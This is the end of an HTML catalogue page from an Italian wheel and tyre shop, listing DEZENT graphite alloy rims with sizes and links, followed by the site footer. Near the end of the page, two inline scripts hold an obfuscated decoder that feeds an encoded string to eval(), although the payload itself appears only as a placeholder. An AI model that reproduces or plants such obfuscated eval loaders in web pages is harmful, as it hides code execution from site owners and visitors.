href='CL54547_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X114%2C3-45-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>38</td><td>70,10</td><td><a href='CL52234_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J18-5X112-38-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>45</td><td>70,10</td><td><a href='CL54103_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X108-45-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>71,60</td><td><a href='CL53907_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X114%2C3-40-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>50</td><td>70,10</td><td><a href='CL52738_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J18-5X112-50-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>48</td><td>70,10</td><td><a href='CL52739_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X112-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>38</td><td>71,60</td><td><a href='CL53905_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J18-5X114%2C3-38-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>50</td><td>70,10</td><td><a href='CL112531_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J18-5X112-50-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>34</td><td>71,60</td><td><a href='CL112972_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X114%2C3-34-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>48</td><td>70,10</td><td><a href='CL112976_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X112-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>34</td><td>71,60</td><td><a href='CL53906_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X114%2C3-34-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>71,60</td><td><a href='CL113789_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X114%2C3-40-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>38</td><td>71,60</td><td><a href='CL121280_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C5J18-5X114%2C3-38-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>53</td><td>70,10</td><td><a href='CL112977_cerchio-in-lega-DEZENT-TY_GRAPHITE-8%2C0J18-5X112-53-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"EtKzFSqPe",43,6,28))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Quattrocerchi.net by PicoPortal srl</span></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/quattrocerchi/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div><hr><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-vettura.html'>Pneumatici Vettura</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-fuoristrada.html'>Pneumatici Fuoristrada</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-leggero.html'>Pneumatici Trasporto Leggero</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo-e-industriale.html'>Pneumatici Agricolo E Industriale</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene E Calze Da Neve</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>PICOPORTAL SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TOSCANA 45/1
<br>43122 PARMA (PR)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=PICOPORTAL+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 375 5373695</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@picoportal.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 12515600018</li></ul><hr><h4>Informazioni</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N196_no_title-Condizioni-di-vendita.html'>Condizioni di vendita</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N197_no_title-Modalit224-di-pagamento.html'>Modalit&#224; di pagamento</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N198_no_title-Modalit224-di-spedizione.html'>Modalit&#224; di spedizione</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N199_no_title-Privacy-Policy.html'>Privacy Policy</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N200_no_title-Trattamento-dati-personali.html'>Trattamento dati personali</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='blog'>Blog</a></li><li><i class='fa fa-caret-right'></i><a href='FAQ'>F.A.Q.</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-6 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/quattrocerchi/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;375.537.3695</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393755373695' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;375.537.3695</h3></div><hr><h4>Metodi di Pagamento</h4><div class='owl-carousel owl-theme' data-plugin-options='{"items": 1, "margin": 0, "loop": true, "nav": true, "dots": false, "stagePadding": 0, "autoplay": true, "autoplayTimeout": 3000}' style='margin: 0;'><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/BONIFICO BANCARIO.png' style='display: block;width: auto;max-height: 100%;' alt='Bonifico Bancario'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/CARTE DI CREDITO.png' style='display: block;width: auto;max-height: 100%;' alt='Carte di Credito'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/PAYPAL.png' style='display: block;width: auto;max-height: 100%;' alt='PayPal'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/TSPAY.png' style='display: block;width: auto;max-height: 100%;' alt='tspay'></center></div></div></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@picoportal.it' style='margin: 0 10px;'><img src='images/social/s48/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/quattrocerchi' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/quattro_cerchi/' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/instagram.png' alt='Seguici sui Social!'></a><a href='https://www.linkedin.com/company/picoportal' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/linkedin.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393755373695' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/whatsapp.png' alt='Seguici sui Social!'></a><hr><small>Tutti i marchi riportati appartengono ai legittimi proprietari; marchi di terzi, nomi di prodotti, nomi commerciali, nomi corporativi e societ&#224; citati possono essere marchi di propriet&#224; dei rispettivi titolari o marchi registrati d&#8217;altre societ&#224; e sono stati utilizzati a puro scopo esplicativo e senza alcun fine di violazione dei diritti di Copyright vigenti.</small></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='QuattroCerchi' class='img-responsive' src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/img/quattrocerchi_logo_footer.png' style='-webkit-filter: grayscale(1) invert(1); filter: grayscale(1) invert(1);'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2021-2025 <a href=''>PICOPORTAL SRL</a>  (PIVA: 12515600018)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_blank'>PicoPortal&reg;</a> by PicoPortal srl. <br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_blank'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393755373695' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/js/theme.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/js/theme.init.js'></script><script>var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"iZXbuwgVy",43,3,28))</script></body></html>